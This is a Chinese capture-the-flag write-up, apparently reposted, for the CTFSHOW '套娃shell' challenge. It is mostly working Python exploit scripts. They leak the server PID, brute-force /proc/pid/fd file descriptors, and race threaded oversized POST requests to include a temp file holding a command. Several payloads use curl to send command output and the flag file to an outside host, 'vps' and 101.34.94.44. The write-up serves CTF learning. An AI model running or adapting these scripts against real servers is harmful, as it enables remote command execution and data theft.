CTFSHOW 套娃shell

Posted yu22x

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CTFSHOW 套娃shell相关的知识,希望对你有一定的参考价值。

CTFSHOW 套娃shell

1、题目给的是用nc连接的,测试了下,传个请求包过去就可以了,比如(最后的换行不要忘了):

GET /?file=/a HTTP/1.1

Host: 127.0.0.1

Connection: close

但是又不是完全是按照这个请求包来的,把host改成其他的,也是可以成功。说明不是完全按照请求头的规则来读取的。

题目里面的正则表达式大概意思就是以/开头,并且后面只能有数字字母和/。

我们需要在服务器上构造一个文件,并且文件内容是可控的,或者是服务器本身就有这样的文件也是可以的。

思来想去只能是构造一个临时文件,或者可以日志可控。

2、根据返回的请求包可以看到题目环境是php7.3.2+nginx,所以日志一般位置为/var/log/nginx/access.log。很不幸文件名存在点号。

3、如果单纯的上传文件然后留下/tmp/phpxxxxxx形式的文件的话,爆破的可能性微乎其微,况且文件不是永久存在的。



4、最后对于我来说可以考虑的就只剩文件描述符了。/proc/pid/fd/xxx可能存在web日志。而pid我们通过传一个不带参数的get请求就可以得到。

比如我这个是125。

经过测试循环跑上一段时间就可以读到日志

import socket

import re

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',28099))

s.send(f'''GET / HTTP/1.1

Host:127.0.0.1

'''.encode())

data=s.recv(1024).decode()

s.close()

pid = re.findall('(.*?) www-data',data)[0].strip()

while True:

for i in range(0,256):

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',28099))

file=f"/proc/pid/fd/i"

s.send(f'''GET /?file=file HTTP/1.1

Host:127.0.0.1

User-Agent: yu22x

Connection: close

'''.encode())

data=s.recv(1024)

s.close()

if "yu22x" in data.decode():

print(i,'\\n',data.decode())

exit(0)



可以看到可以读取到日志

并且有内容是可控的,那么我们第一次访问的时候带上shell在请求头里面。

import socket

import re

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',28197))



s.send(f'''GET /curl http://vps:4567?s=`ls` HTTP/1.1

Host:127.0.0.1

'''.encode())

data=s.recv(1024).decode()

s.close()

pid = re.findall('(.*?) www-data',data)[0].strip()

print(pid)

while True:

for i in range(0,256):

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',28197))

file=f"/proc/pid/fd/i"

s.send(f'''GET /?file=file HTTP/1.1

Host:127.0.0.1

User-Agent: yu22x

Connection: close

'''.encode())

data=s.recv(1024)

s.close()

if "yu22x" in data.decode():

print(i,'\\n',data.decode())

exit(0)

日志里面也确实出现了,并且没有因为请求头第一行的空格而请求失败。



本地测试shell_exec是可以执行上面报错的内容的(分号不会影响后面的命令,并且井号注释了后面的多余内容),但是不知道为啥靶机执行失败了。

5、所以不得已考虑其他方式,前几天虎符线上赛有个题也是用到了fd。当时参考的文章是https://tttang.com/archive/1384/

大概意思就是如果post传一段很大的数据,首先生成临时文件,然后请求结束后被删除。不过该文件其实还会存在于/proc/pid/fd/xxx下,而后面的xxx范围很小,可以爆破出来的。pid们上面已经可以得到了。

思路基本上就理清了,一边post传数据,一边遍历fd下的文件。

这里就不细究后端怎么对请求包处理的了。

exp

import threading, requests

import socket

import re

port= 28053

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',port))

s.send(f'''GET / HTTP/1.1

Host:127.0.0.1

'''.encode())

data=s.recv(1024).decode()

s.close()

pid = re.findall('(.*?) www-data',data)[0].strip()

print(pid)

con="curl http://101.34.94.44:4567?`cat /f*`;"+'0'*1024*500

l = len(con)

def upload():

while True:

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',port))

x=f'''POST / HTTP/1.1

Host: 127.0.0.1

Content-Length: l

Content-Type: application/x-www-form-urlencoded

Connection: close

con

'''.encode()

s.send(x)

s.close()

def bruter():

while True:

for fd in range(3,40):

print(fd)

s=socket.socket()

s.connect(('pwn.challenge.ctf.show',port))

s.send(f'''GET /?file=/proc/pid/fd/fd HTTP/1.1

Host: 127.0.0.1

Connection: close

'''.encode())

print(s.recv(2048).decode())

s.close()

for i in range(30):

t = threading.Thread(target=upload)

t.start()

for j in range(30):

a = threading.Thread(target=bruter)

a.start()

创作打卡挑战赛

创作打卡挑战赛

赢取流量/现金/CSDN周边激励大奖

赢取流量/现金/CSDN周边激励大奖

以上是关于CTFSHOW 套娃shell的主要内容,如果未能解决你的问题,请参考以下文章